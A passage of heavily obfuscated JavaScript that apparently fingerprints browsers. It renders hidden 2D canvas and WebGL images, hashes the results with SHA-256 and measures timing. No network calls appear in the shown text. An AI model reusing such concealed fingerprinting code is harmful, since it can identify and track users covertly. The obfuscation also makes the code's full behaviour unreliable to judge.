_0x461415=_0x340fc7[_0x5e3c38(0x733)]('2d');_0x461415[_0x5e3c38(0x279)](0x0,0x0,0xa,0xa),_0x461415[_0x5e3c38(0x279)](0x2,0x2,0x6,0x6),_0x41c8e1[_0x5e3c38(0x20b)](_0x404b6e[_0x5e3c38(0x32b)](0x0,_0x461415[_0x5e3c38(0x2a7)](0x5,0x5,_0x404b6e[_0x5e3c38(0x645)]))?_0x404b6e[_0x5e3c38(0x305)]:'no'),_0x461415[_0x5e3c38(0x4dd)]=_0x404b6e[_0x5e3c38(0x243)],_0x461415[_0x5e3c38(0x8b3)]=_0x404b6e[_0x5e3c38(0x3ec)],_0x461415[_0x5e3c38(0x866)](0x7d,0x1,0x3e,0x14),_0x461415[_0x5e3c38(0x8b3)]=_0x404b6e[_0x5e3c38(0x3c2)],_0x461415[_0x5e3c38(0x3d4)]=_0x404b6e[_0x5e3c38(0x6b8)],_0x461415[_0x5e3c38(0x622)](_0x404b6e[_0x5e3c38(0x7ed)],0x2,0xf),_0x461415[_0x5e3c38(0x8b3)]=_0x404b6e[_0x5e3c38(0x793)],_0x461415[_0x5e3c38(0x3d4)]=_0x404b6e[_0x5e3c38(0x71a)],_0x461415[_0x5e3c38(0x622)](_0x404b6e[_0x5e3c38(0x7ed)],0x4,0x2d),_0x461415[_0x5e3c38(0x468)]=_0x404b6e[_0x5e3c38(0x917)],_0x461415[_0x5e3c38(0x8b3)]=_0x404b6e[_0x5e3c38(0x518)],_0x461415[_0x5e3c38(0x3ed)](),_0x461415[_0x5e3c38(0x3c7)](0x14,0x14,0x14,0x0,_0x404b6e[_0x5e3c38(0x627)](0x2,_0x1c169f['PI']),_0x322a19),_0x461415[_0x5e3c38(0x2f9)](),_0x461415[_0x5e3c38(0x8ea)](),_0x461415[_0x5e3c38(0x8b3)]=_0x404b6e[_0x5e3c38(0x358)],_0x461415[_0x5e3c38(0x3ed)](),_0x461415[_0x5e3c38(0x3c7)](0x32,0x14,0x14,0x0,_0x404b6e[_0x5e3c38(0x575)](0x2,_0x42d351['PI']),_0x322a19),_0x461415[_0x5e3c38(0x2f9)](),_0x461415[_0x5e3c38(0x8ea)](),_0x461415[_0x5e3c38(0x8b3)]=_0x404b6e[_0x5e3c38(0x7d2)],_0x461415[_0x5e3c38(0x3ed)](),_0x461415[_0x5e3c38(0x3c7)](0x23,0x28,0x14,0x0,_0x404b6e[_0x5e3c38(0x627)](0x2,_0x55084e['PI']),_0x322a19),_0x461415[_0x5e3c38(0x2f9)](),_0x461415[_0x5e3c38(0x8ea)](),_0x461415[_0x5e3c38(0x8b3)]=_0x404b6e[_0x5e3c38(0x518)],_0x461415[_0x5e3c38(0x3c7)](0x14,0x19,0xa,0x0,_0x404b6e[_0x5e3c38(0x841)](0x2,_0x20463c['PI']),_0x322a19),_0x461415[_0x5e3c38(0x3c7)](0x14,0x19,0x14,0x0,_0x404b6e[_0x5e3c38(0x4b9)](0x2,_0x53b1b4['PI']),_0x322a19),_0x461415[_0x5e3c38(0x8ea)](_0x404b6e[_0x5e3c38(0x645)]);let _0x5f248a=_0x461415[_0x5e3c38(0x592)](0x28,0x32,0x3c,0x4e);return _0x5f248a[_0x5e3c38(0x1f5)](0x0,_0x404b6e[_0x5e3c38(0x253)]),_0x5f248a[_0x5e3c38(0x1f5)](0.5,_0x404b6e[_0x5e3c38(0x826)]),_0x5f248a[_0x5e3c38(0x1f5)](0x1,_0x404b6e[_0x5e3c38(0x653)]),_0x461415[_0x5e3c38(0x8b3)]=_0x5f248a,_0x461415[_0x5e3c38(0x3ed)](),_0x461415[_0x5e3c38(0x3c7)](0x46,0x32,0xa,0x0,_0x404b6e[_0x5e3c38(0x627)](0x2,_0x5260ec['PI']),_0x322a19),_0x461415[_0x5e3c38(0x2f9)](),_0x461415[_0x5e3c38(0x8ea)](),_0x461415[_0x5e3c38(0x3d4)]=_0x404b6e[_0x5e3c38(0x2c7)],_0x461415[_0x5e3c38(0x5a2)](_0x44862c[_0x5e3c38(0x588)]([base64])[_0x5e3c38(0x4b4)](),0x4,0x1e),_0x461415[_0x5e3c38(0x622)](_0xb7afa5[_0x5e3c38(0x7aa)]([base64])[_0x5e3c38(0x4b4)](),0x4,0x28),_0x461415[_0x5e3c38(0x622)](_0x498343[_0x5e3c38(0x2e6)]([base64])[_0x5e3c38(0x4b4)](),0x4,0x32),_0x461415[_0x5e3c38(0x3ed)](),_0x461415[_0x5e3c38(0x532)](0x19,0x0),_0x461415[_0x5e3c38(0x584)](0x1,0x1,0x1,0x5),_0x461415[_0x5e3c38(0x584)](0x1,0x4c,0x1a,0xa),_0x461415[_0x5e3c38(0x584)](0x1a,0x60,0x6,0xc),_0x461415[_0x5e3c38(0x584)](0x3c,0x60,0x29,0xa),_0x461415[_0x5e3c38(0x584)](0x79,0x56,0x65,0x7),_0x461415[_0x5e3c38(0x584)](0x79,0x1,0x38,0x1),_0x461415[_0x5e3c38(0x739)](),_0x461415[_0x5e3c38(0x468)]=_0x404b6e[_0x5e3c38(0x8f1)],_0x461415[_0x5e3c38(0x8b3)]=_0x404b6e[_0x5e3c38(0x518)],_0x461415[_0x5e3c38(0x3ed)](),_0x461415[_0x5e3c38(0x3c7)](0x50,0x14,0x14,0x0,_0x404b6e[_0x5e3c38(0x412)](0x2,_0x2c6205['PI']),_0x322a19),_0x461415[_0x5e3c38(0x2f9)](),_0x461415[_0x5e3c38(0x8ea)](),_0x461415[_0x5e3c38(0x8b3)]=_0x404b6e[_0x5e3c38(0x358)],_0x461415[_0x5e3c38(0x3ed)](),_0x461415[_0x5e3c38(0x3c7)](0x6e,0x14,0x14,0x0,_0x404b6e[_0x5e3c38(0x286)](0x2,_0x52992c['PI']),_0x322a19),_0x461415[_0x5e3c38(0x2f9)](),_0x461415[_0x5e3c38(0x8ea)](),_0x461415[_0x5e3c38(0x8b3)]=_0x404b6e[_0x5e3c38(0x7d2)],_0x461415[_0x5e3c38(0x3ed)](),_0x461415[_0x5e3c38(0x3c7)](0x5f,0x28,0x14,0x0,_0x404b6e[_0x5e3c38(0x4b9)](0x2,_0x5c8b55['PI']),_0x322a19),_0x461415[_0x5e3c38(0x2f9)](),_0x461415[_0x5e3c38(0x8ea)](),_0x461415[_0x5e3c38(0x8b3)]=_0x404b6e[_0x5e3c38(0x518)],[_0x340fc7,_0x461415];}else return _0xf19fe8;}else return _0x5b08a3[_0x5e3c38(0x7b3)](_0x5b08a3[_0x5e3c38(0x828)],_0x5b08a3[_0x5e3c38(0x631)])?_0x5b08a3[_0x5e3c38(0x7eb)](_0x59de21,_0x203b4d,_0xf19fe8):_0x5b08a3[_0x5e3c38(0x1cf)](_0x22adca,_0x3f83ad,![]);}}}catch(_0x220cd1){if(_0x5b08a3[_0x5e3c38(0x623)](_0x5b08a3[_0x5e3c38(0x2bc)],_0x5b08a3[_0x5e3c38(0x2ba)]))_0x70d82b=!![];else return 0x0;}}function _0x557ec8(_0x90907){const _0x291daf=_0x5d24bd;if(_0x5b08a3[_0x291daf(0x7b3)](_0x5b08a3[_0x291daf(0x4fe)],_0x5b08a3[_0x291daf(0x4fe)])){_0x57dd16=_0x33ac24[_0x291daf(0x91b)][_0x512ddc];const _0x4c9932={};_0x4c9932[_0x291daf(0x289)]=_0x369823[_0x291daf(0x289)],_0x4c9932[_0x291daf(0x467)]=_0x1fffce[_0x291daf(0x467)],_0x4c9932[_0x291daf(0x8c0)]=_0x72822a[_0x291daf(0x8c0)],_0x2bc674[_0x2e8660]=_0x4c9932;}else{let _0x5aa29e=function(){const _0x46b0e5=_0x291daf,_0x22cdf6={'pMIRh':function(_0x6d5c03,_0x4f98f3){const _0x3c72f0=_0x46d9;return _0x5b08a3[_0x3c72f0(0x462)](_0x6d5c03,_0x4f98f3);},'dLAaW':function(_0x51e785,_0x11284b,_0x3c282f){const _0x3aca41=_0x46d9;return _0x5b08a3[_0x3aca41(0x4da)](_0x51e785,_0x11284b,_0x3c282f);}};if(_0x5b08a3[_0x46b0e5(0x6c2)](_0x5b08a3[_0x46b0e5(0x680)],_0x5b08a3[_0x46b0e5(0x680)])){let _0x4c3e6f={};for(let _0x2b2d58=0x0,_0x208ea0=_0x1b4904[_0x46b0e5(0x967)];_0x22cdf6[_0x46b0e5(0x8de)](_0x2b2d58,_0x208ea0);_0x2b2d58++){let _0x31e993=[];for(let _0x3c837d=0x0,_0x45e515=_0x17c2a1[_0x46b0e5(0x967)];_0x22cdf6[_0x46b0e5(0x8de)](_0x3c837d,_0x45e515);_0x3c837d++){let _0x11535f=_0x22cdf6[_0x46b0e5(0x555)](_0x30f18c,_0xeae0e1[_0x2b2d58],_0x393977[_0x3c837d]);_0x41bd70[_0x46b0e5(0x791)](_0x11535f),_0x31e993[_0x46b0e5(0x20b)](_0x11535f);}_0x4c3e6f[_0x437ec8[_0x2b2d58]]=_0x31e993;}return _0x4c3e6f;}else{let timeStart=new Date();let timeDelta=0;let counter=0;while(timeDelta<_0x90907){Math.sqrt(Math.random());timeDelta=new Date()-timeStart;counter++;}return _0x5b08a3[_0x46b0e5(0x713)](counter,timeDelta);}};const _0x49c29b={};return _0x49c29b[_0x291daf(0x2f4)]=_0x5aa29e,_0x49c29b;}}function _0x1ff413(){const _0x5bb5c7=_0x5d24bd,_0x173471={'aZDiW':function(_0xe7cd29,_0x2501c7){const _0x2f180b=_0x46d9;return _0x5b08a3[_0x2f180b(0x45f)](_0xe7cd29,_0x2501c7);},'bpbZB':_0x5b08a3[_0x5bb5c7(0x718)],'CfSRU':function(_0x2365f1,_0x341479){const _0x25b578=_0x5bb5c7;return _0x5b08a3[_0x25b578(0x8eb)](_0x2365f1,_0x341479);},'tfBoy':_0x5b08a3[_0x5bb5c7(0x509)],'TRebP':_0x5b08a3[_0x5bb5c7(0x835)],'LNwKv':_0x5b08a3[_0x5bb5c7(0x6ad)],'kOaGi':_0x5b08a3[_0x5bb5c7(0x5eb)],'yURBr':_0x5b08a3[_0x5bb5c7(0x894)],'lyFxQ':_0x5b08a3[_0x5bb5c7(0x3be)],'EsvDL':_0x5b08a3[_0x5bb5c7(0x7ec)],'lYRJr':_0x5b08a3[_0x5bb5c7(0x557)]};if(_0x5b08a3[_0x5bb5c7(0x8aa)](_0x5b08a3[_0x5bb5c7(0x2fb)],_0x5b08a3[_0x5bb5c7(0x2fb)]))throw _0x173471[_0x5bb5c7(0x1ec)](_0x9fa749,_0x173471[_0x5bb5c7(0x24b)]);else{let _0x5daa4f={};for(let _0xd855de=0x0;_0x5b08a3[_0x5bb5c7(0x4bf)](_0xd855de,0x2710);_0xd855de++){if(_0x5b08a3[_0x5bb5c7(0x7d7)](_0x5b08a3[_0x5bb5c7(0x52f)],_0x5b08a3[_0x5bb5c7(0x554)]))_0x173471[_0x5bb5c7(0x4a5)](_0x173471[_0x5bb5c7(0x416)],_0x155076[_0x5bb5c7(0x21a)])&&(_0x172f75=!![]);else{let _0x5d58bf=Math[_0x5bb5c7(0x618)](_0x5b08a3[_0x5bb5c7(0x5ac)](performance[_0x5bb5c7(0x28b)](),0x3e8)),_0x1f15d8=Math[_0x5bb5c7(0x618)](_0x5b08a3[_0x5bb5c7(0x92f)](performance[_0x5bb5c7(0x28b)](),0x3e8)),_0x3d6c3f=_0x5b08a3[_0x5bb5c7(0x8d3)](_0x1f15d8,_0x5d58bf);_0x5b08a3[_0x5bb5c7(0x93d)](_0x3d6c3f,_0x5daa4f)?_0x5daa4f[_0x3d6c3f]++:_0x5daa4f[_0x3d6c3f]=0x1;}}delete _0x5daa4f['0'];let _0x494b3c=[];Object[_0x5bb5c7(0x8fc)](_0x5daa4f)[_0x5bb5c7(0x7b9)](_0x3f31f8=>{const _0x21290b=_0x5bb5c7;if(_0x5b08a3[_0x21290b(0x512)](_0x5b08a3[_0x21290b(0x73a)],_0x5b08a3[_0x21290b(0x6fc)]))_0x494b3c[_0x21290b(0x20b)](+_0x3f31f8);else{let _0x37c674=_0x214254[_0x21290b(0x725)](_0x173471[_0x21290b(0x75d)]);return _0x37c674[_0x21290b(0x26a)][_0x21290b(0x33c)]=_0x173471[_0x21290b(0x6b0)],_0x37c674[_0x21290b(0x26a)][_0x21290b(0x3aa)]=_0x173471[_0x21290b(0x4ea)],_0x37c674[_0x21290b(0x26a)][_0x21290b(0x4f4)]=_0x4eb7db,_0x37c674[_0x21290b(0x26a)][_0x21290b(0x2be)]=_0x173471[_0x21290b(0x207)],_0x37c674[_0x21290b(0x26a)][_0x21290b(0x4aa)]=_0x173471[_0x21290b(0x207)],_0x37c674[_0x21290b(0x26a)][_0x21290b(0x7c7)]=_0x173471[_0x21290b(0x207)],_0x37c674[_0x21290b(0x26a)][_0x21290b(0x73b)]=_0x173471[_0x21290b(0x30c)],_0x37c674[_0x21290b(0x26a)][_0x21290b(0x40e)]=_0x173471[_0x21290b(0x207)],_0x37c674[_0x21290b(0x26a)][_0x21290b(0x5d2)]=_0x173471[_0x21290b(0x55c)],_0x37c674[_0x21290b(0x26a)][_0x21290b(0x801)]=_0x173471[_0x21290b(0x8dd)],_0x37c674[_0x21290b(0x26a)][_0x21290b(0x3d9)]=_0x173471[_0x21290b(0x55c)],_0x37c674[_0x21290b(0x26a)][_0x21290b(0x37e)]=_0x173471[_0x21290b(0x55c)],_0x37c674[_0x21290b(0x26a)][_0x21290b(0x83a)]=_0x173471[_0x21290b(0x207)],_0x37c674[_0x21290b(0x26a)][_0x21290b(0x306)]=_0x173471[_0x21290b(0x207)],_0x37c674[_0x21290b(0x26a)][_0x21290b(0x6d1)]=_0x173471[_0x21290b(0x207)],_0x37c674[_0x21290b(0x215)]=_0x34eaa8,_0x37c674;}});let _0x6d657f=Math[_0x5bb5c7(0x957)](..._0x494b3c);return _0x6d657f;}}async function _0x53d086(){const _0x2c8841=_0x5d24bd,_0x13773e={'OvvNT':function(_0x10749c,_0x2bbe2f,_0x293783){const _0x4605e2=_0x46d9;return _0x5b08a3[_0x4605e2(0x1cf)](_0x10749c,_0x2bbe2f,_0x293783);},'SzxYd':function(_0x1b6cce,_0x151848){const _0x439a35=_0x46d9;return _0x5b08a3[_0x439a35(0x60e)](_0x1b6cce,_0x151848);},'ocEsG':function(_0x3be917,_0x1cc0ad){const _0x31bcc5=_0x46d9;return _0x5b08a3[_0x31bcc5(0x41f)](_0x3be917,_0x1cc0ad);},'YpRxb':_0x5b08a3[_0x2c8841(0x939)],'uaAzx':_0x5b08a3[_0x2c8841(0x2e8)],'fqKGh':_0x5b08a3[_0x2c8841(0x330)]};if(_0x5b08a3[_0x2c8841(0x600)](_0x5b08a3[_0x2c8841(0x442)],_0x5b08a3[_0x2c8841(0x8db)]))return _0x13773e[_0x2c8841(0x20e)](_0x3bce0b,_0x541aff,!![]);else{let _0x2bcc99=document[_0x2c8841(0x725)](_0x5b08a3[_0x2c8841(0x346)]),_0x465c8c=_0x2bcc99[_0x2c8841(0x733)]('2d');_0x2bcc99[_0x2c8841(0x3c5)]=0xc8,_0x2bcc99[_0x2c8841(0x864)]=0xc8,_0x2bcc99[_0x2c8841(0x26a)][_0x2c8841(0x367)]=_0x5b08a3[_0x2c8841(0x33e)],_0x465c8c[_0x2c8841(0x8b3)]=_0x5b08a3[_0x2c8841(0x4c2)],_0x465c8c[_0x2c8841(0x866)](0x5f,0x1,0x4b,0x14);let _0x236489=_0x5b08a3[_0x2c8841(0x854)];_0x465c8c[_0x2c8841(0x4dd)]=_0x5b08a3[_0x2c8841(0x80a)],_0x465c8c[_0x2c8841(0x3d4)]=_0x5b08a3[_0x2c8841(0x651)],_0x465c8c[_0x2c8841(0x8b3)]=_0x5b08a3[_0x2c8841(0x985)],_0x465c8c[_0x2c8841(0x622)](_0x236489,0x2,0xf),_0x465c8c[_0x2c8841(0x8b3)]=_0x5b08a3[_0x2c8841(0x44b)],_0x465c8c[_0x2c8841(0x622)](_0x236489,0x4,0x11);let _0x89e9a3=[{'fillStyle':_0x5b08a3[_0x2c8841(0x37a)],'arc':[0x64,0x32,0x32,0x0,_0x5b08a3[_0x2c8841(0x5ac)](0x2,Math['PI']),!0x0]},{'fillStyle':_0x5b08a3[_0x2c8841(0x489)],'arc':[0x32,0x32,0x32,0x0,_0x5b08a3[_0x2c8841(0x883)](0x2,Math['PI']),!0x0]},{'fillStyle':_0x5b08a3[_0x2c8841(0x35e)],'arc':[0x4b,0x64,0x32,0x0,_0x5b08a3[_0x2c8841(0x3b2)](0x2,Math['PI']),!0x0]}];_0x465c8c[_0x2c8841(0x468)]=_0x5b08a3[_0x2c8841(0x3ca)],_0x89e9a3[_0x2c8841(0x41d)](function(_0x55cf66){const _0x357eb9=_0x2c8841,_0x35f93b={'YOrNF':function(_0x537152,_0x550e9c){const _0x5e2c51=_0x46d9;return _0x13773e[_0x5e2c51(0x456)](_0x537152,_0x550e9c);}};if(_0x13773e[_0x357eb9(0x2ae)](_0x13773e[_0x357eb9(0x8a8)],_0x13773e[_0x357eb9(0x5c5)])){const _0x252ec2=_0x13773e[_0x357eb9(0x447)][_0x357eb9(0x264)]('|');let _0x53cdc=0x0;while(!![]){switch(_0x252ec2[_0x53cdc++]){case'0':_0x465c8c[_0x357eb9(0x2f9)]();continue;case'1':_0x465c8c[_0x357eb9(0x3ed)]();continue;case'2':_0x465c8c[_0x357eb9(0x8b3)]=_0x55cf66[_0x357eb9(0x8b3)];continue;case'3':_0x465c8c[_0x357eb9(0x8ea)]();continue;case'4':_0x465c8c[_0x357eb9(0x3c7)][_0x357eb9(0x5ab)](_0x465c8c,_0x55cf66[_0x357eb9(0x3c7)]);continue;}break;}}else _0x36f3a8=_0x1865a5[_0xbb50d],_0x1ee9c5=typeof _0x465e89[_0x40c3e1],_0x35f93b[_0x357eb9(0x682)](_0x116ee6[_0x357eb9(0x928)](_0x26178e),-0x1)&&(_0x593f4f[_0x3a26e3]=_0x440a55);});let _0x48426d=_0x2bcc99[_0x2c8841(0x7da)]();return{'data':_0x5b08a3[_0x2c8841(0x569)](_0x1bfe0b,!![])?null:_0x48426d,'sha256':await _0x5b08a3[_0x2c8841(0x1e3)](_0x5caf79,_0x48426d)};}}async function _0x3e6ef2(){const _0x181b7a=_0x5d24bd;if(_0x5b08a3[_0x181b7a(0x62f)](_0x5b08a3[_0x181b7a(0x6a7)],_0x5b08a3[_0x181b7a(0x6a7)]))_0x320086=_0x2242eb;else{let _0x45f6cc=document[_0x181b7a(0x725)](_0x5b08a3[_0x181b7a(0x346)]),_0x5c08e0;_0x45f6cc[_0x181b7a(0x3c5)]=0x7d0,_0x45f6cc[_0x181b7a(0x864)]=0xc8,_0x45f6cc[_0x181b7a(0x26a)][_0x181b7a(0x367)]=_0x5b08a3[_0x181b7a(0x33e)],_0x5c08e0=_0x45f6cc[_0x181b7a(0x733)]('2d'),_0x5c08e0[_0x181b7a(0x279)](0x0,0x0,0xa,0xa),_0x5c08e0[_0x181b7a(0x279)](0x2,0x2,0x6,0x6),_0x5c08e0[_0x181b7a(0x4dd)]=_0x5b08a3[_0x181b7a(0x80a)],_0x5c08e0[_0x181b7a(0x8b3)]=_0x5b08a3[_0x181b7a(0x4c2)],_0x5c08e0[_0x181b7a(0x866)](0x7d,0x1,0x3e,0x14),_0x5c08e0[_0x181b7a(0x8b3)]=_0x5b08a3[_0x181b7a(0x985)],_0x5c08e0[_0x181b7a(0x3d4)]=_0x5b08a3[_0x181b7a(0x96d)],_0x5c08e0[_0x181b7a(0x622)](_0x5b08a3[_0x181b7a(0x90d)],0x2,0xf),_0x5c08e0[_0x181b7a(0x8b3)]=_0x5b08a3[_0x181b7a(0x719)],_0x5c08e0[_0x181b7a(0x3d4)]=_0x5b08a3[_0x181b7a(0x51f)],_0x5c08e0[_0x181b7a(0x622)](_0x5b08a3[_0x181b7a(0x90d)],0x4,0x2d),_0x5c08e0[_0x181b7a(0x468)]=_0x5b08a3[_0x181b7a(0x3ca)],_0x5c08e0[_0x181b7a(0x8b3)]=_0x5b08a3[_0x181b7a(0x2b5)],_0x5c08e0[_0x181b7a(0x3ed)](),_0x5c08e0[_0x181b7a(0x3c7)](0x32,0x32,0x32,0x0,_0x5b08a3[_0x181b7a(0x825)](0x2,Math['PI']),!0x0),_0x5c08e0[_0x181b7a(0x2f9)](),_0x5c08e0[_0x181b7a(0x8ea)](),_0x5c08e0[_0x181b7a(0x8b3)]=_0x5b08a3[_0x181b7a(0x2dc)],_0x5c08e0[_0x181b7a(0x3ed)](),_0x5c08e0[_0x181b7a(0x3c7)](0x64,0x32,0x32,0x0,_0x5b08a3[_0x181b7a(0x619)](0x2,Math['PI']),!0x0),_0x5c08e0[_0x181b7a(0x2f9)](),_0x5c08e0[_0x181b7a(0x8ea)](),_0x5c08e0[_0x181b7a(0x8b3)]=_0x5b08a3[_0x181b7a(0x958)],_0x5c08e0[_0x181b7a(0x3ed)](),_0x5c08e0[_0x181b7a(0x3c7)](0x4b,0x64,0x32,0x0,_0x5b08a3[_0x181b7a(0x619)](0x2,Math['PI']),!0x0),_0x5c08e0[_0x181b7a(0x2f9)](),_0x5c08e0[_0x181b7a(0x8ea)](),_0x5c08e0[_0x181b7a(0x8b3)]=_0x5b08a3[_0x181b7a(0x2b5)],_0x5c08e0[_0x181b7a(0x3c7)](0x4b,0x4b,0x4b,0x0,_0x5b08a3[_0x181b7a(0x825)](0x2,Math['PI']),!0x0),_0x5c08e0[_0x181b7a(0x3c7)](0x4b,0x4b,0x19,0x0,_0x5b08a3[_0x181b7a(0x3f8)](0x2,Math['PI']),!0x0),_0x5c08e0[_0x181b7a(0x8ea)](_0x5b08a3[_0x181b7a(0x47e)]);let _0x39a580=_0x45f6cc[_0x181b7a(0x7da)]();return{'data':_0x5b08a3[_0x181b7a(0x4dc)](_0x1bfe0b,!![])?null:_0x39a580,'sha256':await _0x5b08a3[_0x181b7a(0x7bf)](_0x5caf79,_0x39a580)};}}async function _0x19ab85(){const _0x3dbaf1=_0x5d24bd;if(_0x5b08a3[_0x3dbaf1(0x8d5)](_0x5b08a3[_0x3dbaf1(0x63f)],_0x5b08a3[_0x3dbaf1(0x33b)])){let _0x14ca7e=document[_0x3dbaf1(0x725)](_0x5b08a3[_0x3dbaf1(0x346)]);_0x14ca7e[_0x3dbaf1(0x3c5)]=0x100,_0x14ca7e[_0x3dbaf1(0x864)]=0x80;let _0x3e11cf=_0x14ca7e[_0x3dbaf1(0x733)](_0x5b08a3[_0x3dbaf1(0x5b2)])||_0x14ca7e[_0x3dbaf1(0x733)](_0x5b08a3[_0x3dbaf1(0x7f2)])||_0x14ca7e[_0x3dbaf1(0x733)](_0x5b08a3[_0x3dbaf1(0x817)])||_0x14ca7e[_0x3dbaf1(0x733)](_0x5b08a3[_0x3dbaf1(0x961)])||_0x14ca7e[_0x3dbaf1(0x733)](_0x5b08a3[_0x3dbaf1(0x241)]),_0x370a9c=_0x3e11cf[_0x3dbaf1(0x5b4)]();_0x3e11cf[_0x3dbaf1(0x7fb)](_0x3e11cf[_0x3dbaf1(0x941)],_0x370a9c);let _0x1f3946=new Float32Array([-0.2,-0.9,0x0,0.4,-0.26,0x0,0x0,0.7321,0x0]);_0x3e11cf[_0x3dbaf1(0x482)](_0x3e11cf[_0x3dbaf1(0x941)],_0x1f3946,_0x3e11cf[_0x3dbaf1(0x239)]),_0x370a9c[_0x3dbaf1(0x731)]=0x3,_0x370a9c[_0x3dbaf1(0x635)]=0x3;let _0x2d220a=_0x3e11cf[_0x3dbaf1(0x46a)](),_0x23643a=_0x3e11cf[_0x3dbaf1(0x62e)](_0x3e11cf[_0x3dbaf1(0x449)]);_0x3e11cf[_0x3dbaf1(0x836)](_0x23643a,_0x5b08a3[_0x3dbaf1(0x913)]),_0x3e11cf[_0x3dbaf1(0x2af)](_0x23643a);let _0x5492e5=_0x3e11cf[_0x3dbaf1(0x62e)](_0x3e11cf[_0x3dbaf1(0x30b)]);_0x3e11cf[_0x3dbaf1(0x836)](_0x5492e5,_0x5b08a3[_0x3dbaf1(0x277)]),_0x3e11cf[_0x3dbaf1(0x2af)](_0x5492e5),_0x3e11cf[_0x3dbaf1(0x23c)](_0x2d220a,_0x23643a),_0x3e11cf[_0x3dbaf1(0x23c)](_0x2d220a,_0x5492e5),_0x3e11cf[_0x3dbaf1(0x868)](_0x2d220a),_0x3e11cf[_0x3dbaf1(0x677)](_0x2d220a),_0x2d220a[_0x3dbaf1(0x858)]=_0x3e11cf[_0x3dbaf1(0x45d)](_0x2d220a,_0x5b08a3[_0x3dbaf1(0x361)]),_0x2d220a[_0x3dbaf1(0x7fd)]=_0x3e11cf[_0x3dbaf1(0x6ef)](_0x2d220a,_0x5b08a3[_0x3dbaf1(0x4c0)]),_0x3e11cf[_0x3dbaf1(0x5de)](_0x2d220a[_0x3dbaf1(0x7b7)]),_0x3e11cf[_0x3dbaf1(0x620)](_0x2d220a[_0x3dbaf1(0x858)],_0x370a9c[_0x3dbaf1(0x731)],_0x3e11cf[_0x3dbaf1(0x501)],!0x1,0x0,0x0),_0x3e11cf[_0x3dbaf1(0x8c3)](_0x2d220a[_0x3dbaf1(0x7fd)],0x1,0x1),_0x3e11cf[_0x3dbaf1(0x334)](_0x3e11cf[_0x3dbaf1(0x5ea)],0x0,_0x370a9c[_0x3dbaf1(0x635)]);let _0x5b6011=_0x14ca7e[_0x3dbaf1(0x7da)]();return{'data':_0x5b08a3[_0x3dbaf1(0x84a)](_0x1bfe0b,!![])?null:_0x5b6011,'sha256':await _0x5b08a3[_0x3dbaf1(0x38a)](_0x5caf79,_0x5b6011)};}else{let timeStart=new _0x36e4c1();let timeDelta=0;let counter=0;while(timeDelta<_0x2ff81e){_0x57e9af.sqrt(_0x12363c.random());timeDelta=new _0x4ab93b()-timeStart;counter++;}return _0x5b08a3[_0x3dbaf1(0x560)](counter,timeDelta);}}async function _0x10d620(_0x1a5d21=_0x5d24bd(0x8c9)){const _0x5994eb=_0x5d24bd;if(_0x5b08a3[_0x5994eb(0x8d5)](_0x5b08a3[_0x5994eb(0x1e0)],_0x5b08a3[_0x5994eb(0x1e0)]))_0x2b3115[_0x373c38]=_0xc3d0f8;else{let [_0x1b6312,_0xbf0239]=_0x5b08a3[_0x5994eb(0x3ef)](_0x253afe,_0x1a5d21),_0x32ebd5=_0x1b6312[_0x5994eb(0x7da)]();return{'data':_0x5b08a3[_0x5994eb(0x36f)](_0x1bfe0b,!![])?null:_0x32ebd5,'sha256':await _0x5b08a3[_0x5994eb(0x480)](_0x5caf79,_0x32ebd5)};}}async function _0x3037c3(_0x249846=_0x5d24bd(0x8c9),_0x590246){const _0x4ed861=_0x5d24bd,_0x218cb9={'Ftffi':function(_0x201e3b,_0x34efd1){const _0xafcef6=_0x46d9;return _0x5b08a3[_0xafcef6(0x3e2)](_0x201e3b,_0x34efd1);},'qlsIv':function(_0x408ded,_0x3198e8){const _0x33f079=_0x46d9;return _0x5b08a3[_0x33f079(0x504)](_0x408ded,_0x3198e8);}};if(_0x5b08a3[_0x4ed861(0x4e6)](_0x5b08a3[_0x4ed861(0x7cf)],_0x5b08a3[_0x4ed861(0x20c)]))_0x547020=_0x218cb9[_0x4ed861(0x5bb)](_0x2c5ede[_0x4ed861(0x694)](0x0,_0x218cb9[_0x4ed861(0x4e5)](_0x52c9d0[_0x4ed861(0x967)],0x2)),'==');else{let [_0xdbf73a,_0x1353be]=_0x5b08a3[_0x4ed861(0x38a)](_0x253afe,_0x249846);_0xdbf73a[_0x4ed861(0x7da)](),_0x590246=_0x5b08a3[_0x4ed861(0x4b6)](_0x590246,_0x5b08a3[_0x4ed861(0x534)])[_0x4ed861(0x2b7)](),_0x1353be[_0x4ed861(0x8b3)]=_0x5b08a3[_0x4ed861(0x389)],_0x1353be[_0x4ed861(0x3d4)]=_0x5b08a3[_0x4ed861(0x846)],_0x1353be[_0x4ed861(0x622)](_0x590246,0x2,0x1e);let _0x20d107=_0xdbf73a[_0x4ed861(0x7da)]();return{'data':_0x5b08a3[_0x4ed861(0x4f3)](_0x1bfe0b,!![])?null:_0x20d107,'sha256':await _0x5b08a3[_0x4ed861(0x672)](_0x5caf79,_0x20d107)};}}async function _0x2f2ce3(_0x290341=_0x5d24bd(0x8c9),_0x52e630){const _0x3306a8=_0x5d24bd,_0xd28a69={};_0xd28a69[_0x3306a8(0x94c)]=_0x5b08a3[_0x3306a8(0x565)];const _0x554bff=_0xd28a69;if(_0x5b08a3[_0x3306a8(0x8ac)](_0x5b08a3[_0x3306a8(0x44d)],_0x5b08a3[_0x3306a8(0x44d)])){const _0x20d4bb={};_0x20d4bb[_0x3306a8(0x5c9)]=_0x49c9e4[_0x3306a8(0x5c9)],_0x20d4bb[_0x3306a8(0x7c1)]=_0x4b5129[_0x3306a8(0x7c1)],_0x20d4bb[_0x3306a8(0x2a8)]=_0x2fb5c1[_0x3306a8(0x2a8)],_0x20d4bb[_0x3306a8(0x5ca)]=_0x3bca13[_0x3306a8(0x5ca)],_0x20d4bb[_0x3306a8(0x2cb)]=_0x59f4c1[_0x3306a8(0x6e6)][_0x3306a8(0x7d1)],_0x3dbc96[_0x4c1c60]=_0x20d4bb,_0x57dd61++;}else{const _0x51fdeb=0x96,_0x1a11b9=0x3c;let 